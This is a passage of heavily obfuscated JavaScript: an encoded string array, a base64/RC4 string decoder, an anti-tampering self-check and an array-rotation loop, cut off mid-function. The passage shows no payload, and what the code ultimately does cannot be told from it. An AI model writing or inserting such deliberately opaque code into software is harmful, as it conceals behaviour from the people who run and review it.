Q8o+jmkm','yCktWOZdMK0','kSktW6NcKmoM','mXZcOSk8W4C','WQXCW6CmWPC','W7dcVvOXW7i','z8kUySk6W6K','cZNcMSkCW4a','aCktA8ovW5W','iSkqW7pcImoQ','WPxcS8kGgSkY','CSo9WPrIW6u','ACocWQX/W4y','WQ8axmkSW6G','WQtdVCoIvd8','hSk1q8kXWRO','WQDSBx/cIW','qmoJu8kZgW','v8k8WPCyza','W5tdVuOvW78','nCo2jSoksq','j8kCrSoiW58','eSkRWQWrCW','fSo4AYVdRa','hmoMo8oIcW','zCoiF8kVoW','umkCpabF','WP8dwwBdGa','W4uZWPCKW6C','ggjzkCkh','W4ZcKmkoW4VdMW','D8oFW5/dHCoi','xxfaWP3dHW','AmkfWO3dMKS','xgXNWQNdLq','aCoKAJRdVG','rHWZEcW','xCojnSkhmq','o8k0WP7cNLO','hSoFDsxdQa','WPRcGSole8kU','z8kabGDO','vCowW58NWOG','FmomW4pdNmoH','zSoHW7ZcT8or','eSogk1BcGa','uCoKW7RdKCoq','WRyBBSkQW64','xCoFW6ddK8oJ','b8kztmk9WQa','WR9Baf7cVq','WRJcPmoCpeO','sCkThGvc','sur2WQBdKG','WQebW7uEWQe','DYRdSSo5WQK','pmo9aSo2bG','a8kRWRf5W6C5FcO','W7BdJmk7oae','WOrcWQ0xWPS','W67cO3XCWOW','W4v6A3rO','W4NcPSklWQBcUa','W7eBWRSYW7m','sCkctSkhfW','k1CVi8kO','y8kGWO9RbG','bCkyWPyetG','W6vtsenx','BHvgWQxcIq','W6hcSmkiWRdcSG','bmkztCoaW7m','WPunrxFdKG','WOvoqhlcPG','W77cJSkBWPlcTG','v28iemkI','ASkLWRaHwW','utBdL8oJWOu','cCkismkHW5O','WO7cGmojemkM','WQ1SrhBcGa','m8k5iu3cLa','rgioaSkf','cSkItmk0WQG','u8oYWPXkW4C','uCopW6ZdH8kT','ir7cU8kMW6a','WPtcPSoIgmkA','W6RcS8keWR3cPG','y8oiWQ9ZW5u','AGVdOmoeWQG','W4NdOSoUofO','WPRdVCo8Bte','l8ksv8k/W4G','WPiAv3BdKa','W5qMWPuKW7W','lZZcNmkTW6u','zJexFJC','WPDGWOKcjq','D1KkeCkm','jCkQs8oUW7S','W4NdR8oNoN0','ymkgWPNdM0a','WPyWgc7cNq','zLKjbmkc','WPOyqSkRW5a','rSk4W4NcICo0','WR8rs8k0W6W','oSkbW67cTmo/','WOWaxgvK','WRWatgb6','W5tdUNWuW5S','wSoJW4e5WQK','W7RcPgHAWPa','W6NcS8ktWOtcHW','lCoCWP7cU04','DIftW6xcRa','b2jeWPHX','WOuysNddKG','eCovmCojaa','pmk/vCk0W4u','DbOtWRFcHG','W44sW59SjW','W48lW5Hg','hCkHrmo/W58','wmoZWRL+W5m','lmkZvmkkW4C','WPX/WOmJha','WRGDrSk4W78','W5/dSmocdgC','uargWQJcGq','qsZdJmoGWPe','WRNcJCowmmkn','mvz8jCkJ','b8kJWOOmva','w0zYWRZdGG','WQurwmk7W70','cCkfw8ohW58','w8kkibbi','w09ZWRddHG','lmkpW7/cLmoN','WOv4W4yaWOe','fmoICsJdQG','hhHIWQH5','WPLLWPaaia','dmkHsSkWWQO','DCo1W7ZdMSoS','sKLzc8kbomkp','W63dPu00W5y','WPCaWQ8PyW','W57dTCofo24','WOhcI8oLc3C','emkQdhpcNG','W6NcSSkOWQZcUq','h8k+W47cH8oZ','WPivWQ4TBq','jxbxWQP3','jvPhWRLH','xmktWO0rBG','kSkZW4/cJSok','d8kKuSk4WRS','lCkHAmkrWQa','twvZWRhdHW','W451Egj2','W4RcL8kdkJmtc19VWOq','smk5WRVcT20','jtRcUmkPW6m','nZxdQCopWOK','bSo5AsNdQq','ESk3ar9u','g8k3uSkAW5O','BhG4mCka','WQ9JDKdcIa','e8kMtmkWWPG','WR8igHuEW6jgrgVdN8kRW4i','WRpcGSolWPqE','W45ZEwXL','smkscqrU','pgz5mmk+','vYKLWP/cJW','uGFdNSkdW4W','z8ocW6tdI8oI','fSosWRxcUde','sx0ic8kL','WOKYWOasFq','ieHKimk7','WO/dHSocFcS','ACkeWOpdGuq','kSk1W77cUCo3','W4JcN8kJWPNcGG','mHOvFJK','p8kZEmo2W4u','WPCXWQiqFG','mmkyECodW7e','pmo0BtldOa','tSkZpJP3','WR3dSmoAvGi','v8okW4S/WQ0','DSo8W5ldLmo5','t1Kap8ou','W5O0E2D2','ucCdtmkZ','WRSLiCkzW5e','FCocW5FdMCo6','W4vzs0nB','WRTCW7K3WOO','WPiyD3Hd','m8kdWQOmBG','BcShWQhcTa','W5BdLCogp2e','hSkQWQiFBW','qf4Am8kb','W5ddVCoVjM0','WOJcQSo8e2y','hIJcN8kXW6i','WPyYWOCpBa','A8oJW6CuWPa','WOyWWOGoEW','WOedWOm2Cq','pmkhvSowca','u0j7WRldIa','WRFdJSouqWG','WRXbW7m9','WOVcGmokWOiA','W6vWAfjG','sJ7dKCoGWPC','oCorCsVdOa','WPT4BCk/W60','W7tcT8kMW5hcTa','wXqrWPlcOG','qmkTW4pdN8oY','E8kVWRRdUgq','tCocW5tdMSoT','fmkgsmoxW5m','uSooW5D2WPW','WQiasxPL','W4CNWOiOW60','ECouW6ypWQ4','WPlcNCoKlCk7','WQdcP3nczG','gSkhxCklW78','WQmCs8k9W6W','sCoxW4mkWPi','WRPEs0BcLW','BKvJW4JdIa','xaC2WRRcNa','CrGvfCkN','WR06FCkuW5S','WOVcRmoZg04','iuPZiCk6','WQuOerNcLW','WRtcU8o6aa','wGiXWOtcNa','WOnQW5ebWPS','WOFdVNNcV8oH','WRRcMK8/Da','WRHSD17cGq','pNPRWPP9','fCkHWOZdKCoF','scS9WPRcGa','WR3dUSotcKa','WQVcGSozWOSk','smkzWORdVv4','W6NcV2XtWO8','W7uXW7v0kW','W6GAEKTZ','W59+Axj2','W7ZcR8kdWRNcSG','WQ8ex2HG','W5RcImkBW5hcSq','taqMWPFcRa','WOfMFMpcUq','xWq1WRBcUa','dSonWQhcJ3G','DmkRWQ40rW','WPqAruBdMG','WOWar3xdVG','WO7cNCojb8kn','WRNcICotWOKa','rCoFW6NcVmoS','W63dI2mAW78','W5ehW5HggW','W40OBN16','WRVdN3hcP8oW','uuH8WQxdIa','cSoKnCo3nq','F8khWO/dT0K','W44SW4rNgq','aCoHtv/dMq','WPb0WPWjna','WPZdQmoJEdC','W7pdPf0ZW78','W47cV8kRW6ZcTW','iSo5vmkmpW','W4qMWPOMW7K','A8ooW73dMmop','WQhcIuDDdW','WOBcHSo1WPyC','WRFcGCo7WPyP','W5/cQ3bqWR8','ubmNWQRcUa','WRRcQKDfvq','W5hdLSojdGe','pmo5xWBdSG','bmkxASkkW7G','WPFdOgnEtq','W7SOW7vRja','lCkOW5lcV8oS','FSotW4ldHSoX','sGKDWR7dJG','W77cOmkyWR3cPG','WOn7W4auWOy','kSoSwxe','W5FdI0O0W58','ACoxWO51W7e','W6maWRKRaa','x8klWOGyEa','WObHW444WQa','sCkiWQOdqG','nSozemoFhW','FCogW5RdHCoI','zL4TimkS','WPmcjIFcMa','W7FcUmkoWQxcOG','gSoMiSoUdq','bSoZpSoFxa','w8o0W7RdGCoA','W7NdT0i/W6e','xxm/g8k2','fCoJWP/dHgK','nCkEu8ogoG','rSonW58DWP8','WPxcTmoZf2C','W6ZdG0u1W6a','W5lcHKHZWRK','twapfmkQ','sfX1WQhdIG','bCoGWOJcHmox','WPKnF8k5W6W','W5BcVmk+W5lcTW','WRWtECk0W70','tMuMo8kU','W6byqKfB','gNjHWPnu','eSkMbxRcJG','iatcVmk9W64','WQmytNrV','zKqLiSkB','oSkwE8kvWO4','WPycWQu7wW','WQHQB0/cNG','q8kgWORdMMW','WO3dMe/cJmoD','m8kkWOeZqW','W7eHW794jq','umowW5BdImoo','W6ZcQxntWPe','DIrlrJC','WP7dThdcNmoI','WP95W4myWOi','hqFcP8koW54','jContH3dGa','W4z4FNfG','lSkxoCoAnG','WO15WP8poG','l8kntSoEca','WOygWOOutG','uSo4W4FdNSo/','F8obW7RdLSom','W5BdR1W4W68','bH1OWR1C','W53dM8okbMi','W53cIhrNW6C','iCkzW5tcU8o/','n8ktWQafya','WPBcVuDpBW','W4jNA25+','W4ZcSSkSW6RcPG','uunzWQFdVG','WQCptCk4W6S','AIC6WPtcRq','W4ldUSoQm38','W7ZdUv80W6W','B8kmWOZdMeC','WOZdQxBcLSo8','v0bdWQpdSa','o8kjW7ZcLCoV','xSo/tSkIea','WOlcT8kDW4tdNW','BCoBt8kPja','jmkdW7hcJ8oW','nSkuwSolnW','fmoLjmoGma','sCoRqSkWbG','W5KxCMfU','D8kxWQ/dILW','WOVdQSoJdCkD','fSkPWRqFBq','W6GIfqhcUG','WOVcN8opWPac','hd7cLmkoW4S','hmk3W4RcMmoT','p3X6WPjP','W77dGwe4W5C','c8onWPhcHem','W6ZdR04YW58','tSktgHXB','WPpdImoaAdy','WOddQhNcGCo9','sZ4AvmkkbSk2W5RcRCkD','WRrbW5e9WRW','mCoKmCoulq','xCoFW5SfWRq','sW84WRpcMG','W5tcICkIW7RcKa','FsC9vd0','mCkPcNtcIG','mmkmlxJcMq','hCorW6BdGCo7','W5hcN8kaWPJcHq','g8o3zZtdQq','CCoyW4ldLCov','W50YEgX5','FConW7RdMCoh','nCooWQZcMx4','FSohW5FdG8oT','W7/cLbfjWR8','WPz2WOihka','W5NcKmkdW53cSG','f2PXWRrF','vCkCWOCDza','W6VcV0z5WRu','WPpcH2bDqG','WOVdPmoenYy','W6FcPxbBWOy','WQWwjIRcGq','W5BdI2eCW4e','WPqqWQS/Aq','kmklvCoooW','W64JW7j4iW','zmo4wSosbG','xmoYW7BdK8oa','b8ktWQOxyG','W7pcVCknW5xcMW','oMDpWPzs','zSoCWOLOW4G','W7ZcPCkiWR7cTq','WOeFvwJdHq','WQ4HkcxcUG','ySkzWPVdJem','rCoLtmkNgq','jSkQF8oJW6O','DHVdPmoSWRi','WQOAtbJcUG','W43cHe1JWQW','CXCYwXK','W4JcO8kUWOtcVa','W5pcQ8kOW7xcVW','WRCwWP1sAW','W4OMWPyKW78','uGGQWQVcRW','W5xcL8k4W5NcGa','oaFcNSkmW4C','n8o/W7mXF8krWQFdRCoF','WOX3WPaRla','WRRcI1jiAq','zCoMpSk7WQvJpdTLWRhcIq','r3mlaSkJ','WQu7qMbL','W4JcV8kJW7xcUq','gmk8uCkJWQa','fmo0DZVdTa','bN8yW7ba','WO9RWP4qlq','umkCiH9i','WPHOW5GtWP8','BmkVWRGuwG','jmoYkCoDBa','W4BdTCobmgC','WPXhWR8Tlq','w2zEWPtdHW','W74jW4vJva','sJxdLmoLWPi','tYmJWOBcIW','FSklFmoMW5C','uGK0rsa','wmklWOddVL4','oCoZEmoImG','AmoVW4WIWO4','qebXWQRdKW','qSo/mHTg','W6TgCabI','WRJcPCo8hCkA','yxXImCk4','qmksiWnd','tGqewb8','BYajzqa','p2rYWPX8','DrKeWO/dMW','ihPWWPfY','baldI8kLW7S','W7pdHmkJWRZcPG','r3NcJmodW7m','W6G1W7Thaa','DmkbWPldKeK','WRaCu2PG','W4LYrM53','tSkpiIjD','a8k+rSk0WR8','W53dI3SpWPG','WPNcQCoHeuC','WPKbWQqFtW','uColW4KvWPa','WPTRWRyjqa','ySoPeepdOq','g8k7egRcTa','WQ8ssMz8','WPqiiIJcJG','f8k4h3VcOq','eSo+WOJcHgi','puTabmk6','WOm2pJJcTq','W7NcGgCAW7m','p8k3yCoOW6q','CCoBW5VdM8oW','c8kMdvZcMG','o8ocWPhcUeu','qaZdHCocWOG','j8kMq8kHW7e','qmoPsCkHfq','eSoTxapdKW','F8oEW5hdMSo4','WONcTCo9WRu','D0n1W4JcQG','WR5ht2ldVa','WOSuva3dPW','W5q6WOmNW6C','W7qTWOmoW5O','fmkrqSoyga','e8oiWPRcUeC','g8o7CZtdUW','WQumqmkTW7y','aCoxW40Hcq','kmkFlmkInq','n3dcRCkw','eSkHuSk9WOy','W7TXyK9w','h8kpvSk3W6y','WPS/xmkCW7S','wZtdGSoCWOm','FsFdPSoLWQm','FSoBW6VdLmoe','emkasSkWWRW','e8kOWPyxCq','A8kBAtBdQG','j1zfWPbA','WOGyqwNdKG','W4W1WPeKW7O','WOyvWRG4BG','W5bzW6Cpja','WPldG0tcJCo3','xbuBWRdcKq','mmkuDSkDW7m','W5uuAebdW6a8','mhf5WPb5','W6JdQKy+W58','WPyAseNdMG','vYNdOSoHWOe','WPzPWPOjnG','m8orWORcRKm','WPmqWQq7BW','o01JkmkI','AmouW7TJWR4','wcBdLSoNWOG','WRxdQCoMxW0','WRhcKCouhCk5','lCoEoCoEaa','FdZdRComWOK','WPXiwNNcUW','g8kgBSkQWQO','eCklaxFcVW','mSo5EqpdKW','rmo/W4BdPCow','tmo+W5ddQmoe','tXeYtIi','o8kNhhVcPW','W6SoW7naka','WRmiAq3dHW','W6mWWPC5W4W','i8onWR/cUvG','ECohW6mdWPa','zSomWQXcW4K','WQS8WPeZBG','c8kqW47cMSos','FmkoWPuDta','FmocW6ldG8ow','lCklqmoFiW','WOlcNSocgmkW','WP52W5euWOi','WQeMr8kvW6G','W5CJfNmC','vCkipcbf','e8oUjSooia','k38Km8k1','qcxdJCoGWOK','cCkQx8kXWOy','WPZcJhTdza','WPVcIbKQsq','AmkQWOBdSwW','W5GNW5PeaG','W7m3WPabW7S','bSkPwCodgG','jr/cUmk7W68','W5dcO2LhWOq','o8k9D8oaW4q','imoqWP7cVv4','f8k9cxJcRa','BmkQbc9J','W6WMWOeYW7W','W4FdQ8ooiMa','W7yQW7PPkq','WP7cPgXgDq','vWu8WRVcSa','WO/cKSoVWOKf','uJldM8ozWQm','WRTgWRa4lq','xer3WQFdIG','WRC2WPOi','W7BdQuy4W6W','WOSzjs/cPG','W6OFWQrfW50','WR8BxSk9W6W','gCkqx8kwWOi','rMmwgCkH','pmkjFmkxW6O','WQqhw8kXW7a','W5P3AgnO','W63cPw5qWPu','bCo9AJ3dUa','ydCGWRNcJG','tfnfWQVdTG','s0u8fSkI','WQ7cICotWRSl','W4G7CxLG','WPxcU8kgWOlcVW','u8kieW5l','zSoqW4tdI8oG','kuf7l8kX','l8oxWQVcU2m','rmkbkqbl','bCkYWOBdMZ0','hCoJW6ddLCo3','WOZdQ8kYWRKT','WQKEu2zS','kSkvW7/cKmoP','WQK5WRmPAq','htxcG8kF','n05WmSkR','WOfSW5eCWOm','WPfGWOmapG','F1TzWRhdTW','emoLpmo2nq','WRBdKvZcP8oX','ESooWRHYW4m','jmkzqmk7WO4','WRBcLSk/W7JcLa','p8oUW7BcIui','y8oUdLZcIW','W63cRMLbWO4','gCoLgCo4iG','cSoUjmoqlG','W6mlWQmYW5i','WPP1W5uyWPC','FCo2W78OWRm','Fmkpo8kfW5W','qtuTWOlcKW','jstcQCkiW4i','W7FcPCkvWRdcUW','W7pcSwHeWP0','umoMW7dcTdS','emksECkGWOa','W7FdVmo2jeO','lmkotmkxW6C','hCofFtpdGW','Er88xbi','FJ8bDq','WPfLW4WnWOq','WQC0WOWUyG','b8kUDSkuW5G','W47dL38E','dCkKahBcOq','tSo7qmk3bG','WRVcVCkNW78K','W6dcGCkGbmkN','tCkSWQWxqq','WQWExmkUW6C','C8oaW6ldLmoQ','W7NdLSovix8','pSkMhh3cPG','WPxcMCo2WPG4','qmoVuCkqmG','W7urWOe/W7W','jgTQWPr2','nGj4ymoBkCo5W6FcUhOIWO4','WOi2FMvE','W6RdP1SZW6m','WOCzodJcNq','WP1FsNdcMW','fmoDiCo+iW','kYj9bmkT','WPCzBNtdMG','eNX3WRTz','W4NcOmklW7tcMW','WQSfWRG/yW','WOJcVSozWPqQ','W7NdVei8W7S','W44UWOSJW6y','WQfkW5mEWRW','wGu7WQFcVa','EdZdP8oJWOe','v8oqWOL+W6i','W5hdRSoom2G','BSkvWO7dK1K','W6OPW6Xlpq','rCoLqSk0cG','bCoNjCoJiG','WOKxW4CVCq','FSodWQXXW5a','WPq4FeL5','y8kcWQVdGge','cmoXzIddRa','WRJcGCoFWOmd','oSkZwCokeq','WO9JW5ubWPW','WPLFDM3cMG','WPPIW5atWP0','qaqGWQxcLW','cSovWRFcUwa','Buv+WPRdVq','W4GYWOiKW4K','h8k3FCkfW4i','W6K1W7vOpq','aLjuWRfK','sXC3vt4','WOldQNxcK8oW','se57WQhdGa','rg5dW4VdJq','WO/cL29fzW','WRPlW7myWRO','CSk4W4pdU8oJ','sSkoWOmhzq','omoutdldLq','z8ocW5RdN8oP','W47cVSkfW7lcSa','n8k/r8o+cW','EY88WPdcNa','W6pdJbCQW7C','d8oZDCoyjq','zYSgWQ7cOG','qmkEoWvm','tN4pomk2','A8oUWP/dGfO','lf9LkSkS','WOjMWPCFjW','WQWABKvO','n8kcESkbma','W7pdT0S8W7e','FCoEW5JdG8oJ','mmozp8o0pq','v1PMWPNdGa','WRentSkqW6S','sub0WRVdHW','WReqah3cSa','gthcTSkfW5K','kSkQtSkEW6O','WOKcnchcMa','W7bWW6b4wq','WRifqeNdKq','lCkQF8kZWQy','WRf4tf/cNq','zCoJW5tdHSoe','W5ldT0G9W5C','zmoHsmksnq','FCorW7BdKCom','W6NcQ8kuWQ/cSG','WPauoZlcKW','W6mOWPWpW7K','vtKbAZG','c8kJbNpcUW','WRaFluRdUG','W4ddOmoYaeS','ygizpq','owr6WO98','d8kTavFcUG','hCkJA8kqW5O','W45/Ew5R','W4tdSmkECsq','uSoGW4OFWP4','r8ksoXPB','tmkoib9A','WQTiqxVcMW','lmkorCoenG','D8kAWOFdG14','wSoeW5CFWP8','W77cVCkkWOtcRa','z8oBEGNdNN3dPM02qvOo','WOSBwMNdNq','emk5CSonfG','emkYrCktWQO','WOfKWOGFjW','WQi6vCkRW64','W6CKW7XRlG','l8ksW6lcM8oY','WRZcOenfzq','W7BdLSo0','WQrKELhcHG','WO3cU8oWfg0','qSkOWO4Iqq','W7GiW6D3oW','WOBdJfJcHSo3','dmkJv8kBWRa','WQFdOxdcHSox','W5tdS8oma3C','W7VdUu0TW4y','WOhcKSoca8kR','f0zzcmkg','W4u7Eg1Y','WRtdGCoCxIW','t8ovW6/dM8ox','WQfdW4m1WR4','ESkjWOhdL1C','DSonW6xdNSoz','W4jvvK1B','g8kpFmkWW7K','dSk+WQmsAa','W5RdVSoxWPKK','W6JdLmkmW6/cMG','tqKJqZy','kaNcQCkSW7O','W6pdTKm5W58','nNj6WPPK','WQf8WP8zia','o8kYW4JcICoO','hr7cN8kpW4G','W4OlWOO7W7u','l05Hk8k/','mCoHlCoyfq','mCkBv8oQW6i','WO7dQwxcNmoQ','wHeNWR/cHG','W5G/BN9D','WPGenmouW5y','W67cGmkRWQNcRG','WO8gWQq0Da','FmoeW5ddNSo6','ad/cNG','gSkdySklWQa','W6FcIW3dPSoqDtufDKy','WQHdt3VcNG','CCoYWP9VW60','W4G3zhHG','CdulAWa','wv9GWRtdHG','j8kvW6FcMmoU','WQ3cKSotWOyn','W7tcV8kFW7dcVq','W6m5zhH2','kCk3WQ0ABG','sCkaiWfi','WO4pptRcKa','smo+xCk+cW','WPtcKCohamk7','BcxdOSoPWOS','y8oiFCkLkG','WRvpWP8QW53dUSofW5O','qSkmWOGvbG','W4NcQ8k6W6VcSq','x2CkfmkN','WPeHWQOWtG','Cb82rHe','cCkNdgVcUq','W4lcOSk7W7hcVq','WPlcIwDaCq','vKD1WR3dNG','WRRcO0HagG','W6utuKTp','kSkbtCk7WOy','W6RcGK1GWRS','xtldHSoMWPq','pK5Ilmk7','q2z6WP3dGG','W5tcQxTyWOO','WOZcImoEgCkQ','fmkUcwdcOa','W6WNW712jq','WQBcLmoSWPaO','W5O1zgbV','WORcG8oCgSkV','iSkIymkZW4O','W4VdOmoqlN8','FCkoWP7dN14','WPfCW4qSWPG','qIjZp8k5','WPOnxmkJW60','gmo5o8o3iq','sL52WQpdNa','y8oEF8oFCa','W58CwhT1','p8oFWPdcGe4','W6RdU1GPW7q','WO8onIBcGq','FCkCz8oUW4C','F8koWPhdL0a','yetcR8o9WPW','WQa7WOGoEq','WRFcKCoNdNe','l8oTWRldHeu','aCkgq8kioW','uCoXW50vWQ4','WRayq8k4W7e','rmknWPVdVv8','cSkyxConW7e','AwzEWPhdLG','tf93WRVdNq','WPuKtKhdSq','a8kMCCkhW5G','WOBcMxrLqW','wCoMnSkmpa','FSotW6ujWPi','eSoxWQJcQuG','CSoCWQ1ZW4W','wCk0WQldGwe','WOumbcBcSq','W4LPDgj3','WOXPWPOaoG','WP5SWPinlW','WPldTgNcHSo0','qSoLwSkNcW','WPz7WPaipW','DdVdLSoKWPy','W5mlW7XRqq','WRf7WQCJoa','bmkhuSkwW58','W5BcQSk/W7xcSG','iGlcQmkPW6u','gSkCzCoxW4O','W5tdJmojlv4','DhP3WR7dGW','n8ozWR/cRuG','xmo/WPnFW7a','W5tcTSk+W6xcSW','vdqRWPlcKq','WRFcVhvqsa','WO9SWOypoa','W4/cLSkP','gZxcGmkhW4W','WQScnxPa','WOOniZ3cNG','wCkcx8kTkq','FCkgWP7dNKC','WPpcL1FcUCoh','l35GWOrY','fmk3ESo1W6K','hCk1ASo7W4e','W7NdQ0GTW7S','s8kaja','W5TWAgvL','sMzIpmk1','BmkEhxeJ','iwv6WP9R','WOlcHColgCk2','WQHBtxtcIG','vCodWRfaW54','W63dP181W70','fCkAgLdcIq','WR/dOgVcJmo+','dCkQWQmFDa','BmknWO4wya','WPydWQiCbW','c8kUh2NcQq','W5ddVfWUW7q','p8oybtVcLa','pSkKbK7dGW','iSk6W5hcJmo7','WPhdQx7cL8oK','mmkJjLJcOq','W5ZcU8kDW67cSG','v8o5WRFcH0i','DmoaWQJcVmoC','WQ15EftcMa','mmoqwSouaG','WPKhWReWDq','f8kSWQGFyG','WPFdVSoSWQmF','WQiFqmk8W7O','WQ4Ou0tdSq','xbyFWRBcPq','xbaIWQtcSa','BaK+WQFcNq','WPqcWQi0Ea','lgD0WP1+','g8kRW4RcT8ok','CWeitJS','W5vZEgPK','WQGftN9G','W6ddImoSafS','rSkKWPJdT2y','WPm5ymkvW4W','qSkuoHHi','nCk5CmoPoa','uCoUW64JWQ4','W5ldTCoso24','W43dOKesW4W','W45CyLXi','W5Xtz2ju','WQbwW6Ohqa','W7ldQKeQW7C','WOhcK8oDe3q','CCodW5hdK8o9','WPBcSSoWWR4R','W7tcP8kfWR/cPq','W7afW5XLoW','g8kqumozlq','W4vSAwLU','c8kUWQOCEa','WRKbtmk/W70','rCkgpHPe','wgH+WONdOW','sZ3dGmo3WOC','DCo+vSk3ea','WQ3dVSoYwam','WQ0bqSkYW6C','WQi4FeLP','W6yDWQvQW7JdTCkjWQxdN2DBWQ8','eCoGBspdOa','Amk2WOBdIM8','W7VdT144W6y','W7ldQfKHW7a','WPlcJ8oLhNC','dCkVW4ZcQSos','W4T0we9b','c8oggSo3da','WRi6ySobWPa','WR57z1ZcIa','EW3dQmoPWPe','W6n4xgPN','w8oNwSkRpq','trOWWPdcPG','WPNcPCoFn8kw','hmkxyCoaaW','W4exChzJ','W4WZWPiSW7G','WQ1IvKVdKa','pwbYWO1J','y8ocW4hdNSo8','WPTLW5uAWPW','WQFcP2vGrG','W6/cSuD9WOu','uXq9xJK','W4zWFMTR','W5BcTSkNW7lcSW','WPuBAwJdMG','wrCXWQ/cUW','W4ZcTwXpWPa','oCohu1/dMq','WPCkvhNdHq','vmoKW4ddT8or','DCoEW5NdNSoG','r8o+W6xdPCoa','imoEWO/cGfK','WRiaq8kTW6C','WRZdQSoQuqK','WOpdSM/cMCo7','WPL/WOCakG','W73dU1O4W7q','W6T+sxXB','wSoIw8k2eW','jSkEW7tcNCo2','WOBcNhbpCa','W6KnW5fnba','nNrHWP19','WQKzjZVcUG','o8o5AYxdGa','WOhcJwvkvG','lSomWPtcPv4','jmkwzCkEWPS','WQ0GWPKvsa','gCo+mSoTnW','kCk/WQW+tG','WQ44WOu/AW','kCkzxmonmW','ASkzWPGfra','CCkJgKZcNG','WP00yCkRW40','W4GMWPONW7e','kH7cOmk4W6O','W5iOW6npiW','ECkkWPNdLea','uCopW4hdOmou','BSobW7NdLmoB','W5tdQgKuW6u','W5hcUCkRW7BcRq','C8o5W7ldMmoZ','WOOHohhcUG','W4ytzwzv','tmkcnbLe','urZdMCocWPa','uCkkir9D','W5JdReWjW5W','qguufmk2','x0reWRhdLW','W5bfW70QW64','bLXQWPj8','ySklirnp','WOZcMgDUCa','qSkrmH1v','cCkftCoEW7e','WRzmWPitiW','WQ/dHSoGqaa','xmoaW4pdV8o9','wSoBWQ53W44','WQFcMSowWPCf','FmobW6ldN8ol','us7dK8o+WQW','WOGOcGdcOa','nCoyWO3cUwa','hxTUWRT/','CSoFWRrIW6e','W6WJW7PUpa','nmoYhCowiG','dSkKCCkCW6e','iCksW7pcISop','tZJdKCoKWOu','W7RcOCksWQhcVW','omk0WOlcO2S','CmoeW53dM8or','t051WQhdKG','orFcOmkUW74','W5hdLmkmW5pcMa','W5xcImkQW6tcLG','WO/cNCoVWR4b','FYiaBqa','CSoeW73dO8oX','W4JdM2SZW50','W6NcK8kbW5S','gSoKBcddRW','gmknlLdcOW','W64EqdFdUG','t1PAWRxdJq','xH4/wJG','oCk0wmoObq','udhdImo8WOm','ASouW5/dNCo/','WP9MWOCAna','D8kYWQddL14','mCoeoSovjG','WPmiid7cMG','AmoyW5VdH8oW','W6NdULyQW6C','WPufWRGgDW'];function _0x6857033d(a,b){a=a-0x126;var c=_0x6857033c[a];if(_0x6857033d['XCMNHk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6857033d['MtKBUC']=h,_0x6857033d['EUDOxt']={},_0x6857033d['XCMNHk']=!![];}var e=_0x6857033c[0x0],f=a+e,g=_0x6857033d['EUDOxt'][f];if(g===undefined){if(_0x6857033d['AApEzp']===undefined){var i=function(j){this['CyqkBz']=j,this['XXXhUK']=[0x1,0x0,0x0],this['VubyFR']=function(){return'newState';},this['MuTpEM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BhAeno']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TBjTEb']=function(){var j=new RegExp(this['MuTpEM']+this['BhAeno']),k=j['test'](this['VubyFR']['toString']())?--this['XXXhUK'][0x1]:--this['XXXhUK'][0x0];return this['EaTQkj'](k);},i['prototype']['EaTQkj']=function(j){if(!Boolean(~j))return j;return this['KzOGnB'](this['CyqkBz']);},i['prototype']['KzOGnB']=function(j){for(var k=0x0,l=this['XXXhUK']['length'];k<l;k++){this['XXXhUK']['push'](Math['round'](Math['random']())),l=this['XXXhUK']['length'];}return j(this['XXXhUK'][0x0]);},new i(_0x6857033d)['TBjTEb'](),_0x6857033d['AApEzp']=!![];}c=_0x6857033d['MtKBUC'](c,b),_0x6857033d['EUDOxt'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6857033d;while(!![]){try{var c=parseInt(X(0x5de,'ga7r'))+-parseInt(X(0x36e,'rRjw'))*-parseInt(X(0x3a4,'RBv2'))+parseInt(X(0x1a8,'vkA3'))+-parseInt(X(0x146,'kH&7'))*parseInt(X(0x20e,'v[W('))+-parseInt(X(0x1c5,'rRjw'))*parseInt(X(0x408,'SqDl'))+parseInt(X(0x283,'LBgx'))+-parseInt(X(0x4fa,'!u1t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6857033c,0x2c10a),!function(){var Y=_0x6857033d,c={};c[Y(0x298,'k0Mn')]=function(z,F){return z<F;},c[Y(0x141,'RBv2')]=function(z,F){return z!==F;},c[Y(0x31f,'2u@%')]=function(z,F){return z===F;},c[Y(0x422,'HMN8')]=function(z,F){return z+F;},c[Y(0x14e,'rzH1')]=function(z,F){return z*F;},c[Y(0x675,'rzH1')]=function(z,F){return z-F;},c[Y(0x6c6,'CkEc')]=function(z,F){return z<F;},c[Y(0x431,'&#78')]=function(z,F){return z===F;},c[Y(0x53d,'&#78')]=function(z,F){return z+F;},c[Y(0x12e,'I%#^')]=function(z,F){return z-F;},c[Y(0x398,'Hf8n')]=function(z,F){return z===F;},c[Y(0x48b,'RBv2')]=function(z,F){return z===F;},c[Y(0x524,'Hf8n')]=function(z,F,H,J,K,P,Q,T,U,V,W){return z(F,H,J,K,P,Q,T,U,V,W);},c[Y(0x1f5,'5k9v')]=function(z,F){return z||F;},c[Y(0x2e4,'9961')]=function(z,F){return z(F);},c[Y(0x21c,'Hf8n')]=function(z){return z();},c[Y(0x247,'MG08')]=function(z,F,H,J,K,P,Q,T){return z(F,H,J,K,P,Q,T);},c[Y(0x5d8,'5k9v')]=function(z,F){return z!==F;},c[Y(0x305,'%($@')]=function(z,F){return 